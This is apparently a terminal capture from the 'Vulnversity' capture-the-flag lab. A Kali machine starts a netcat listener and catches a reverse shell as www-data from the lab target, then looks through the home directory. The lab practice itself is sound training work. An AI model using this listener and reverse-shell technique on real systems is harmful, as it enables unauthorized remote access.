 ┌──(kali㉿kali)-[~/Vulnversity]
└─$ sudo nc -lvnp 1234
[sudo] password for kali:
listening on [any] 1234 ...
connect to [10.8.225.141] from (UNKNOWN) [10.10.39.117] 47060
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 05:50:27 up  3:48,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/
$ cd home
$ ls -al
total 12
drwxr-xr-x  3 root root 4096 Jul 31  2019 .
drwxr-xr-x 23 root root 4096 Jul 31  2019 ..
drwxr-xr-x  2 bill bill 4096 Jul 31  2019 bill
$